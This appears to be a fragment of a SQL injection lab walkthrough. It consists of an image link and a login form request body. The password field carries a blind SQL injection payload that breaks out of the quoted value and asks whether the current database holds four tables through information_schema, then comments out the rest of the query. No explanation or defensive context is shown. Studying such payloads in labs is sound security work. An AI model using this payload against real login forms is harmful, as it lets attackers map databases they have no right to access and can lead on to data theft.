 uname=admin&passwd=123456' or (select count(table_name) from information_schema.tables where table_schema=database())=4--+&submit=Submit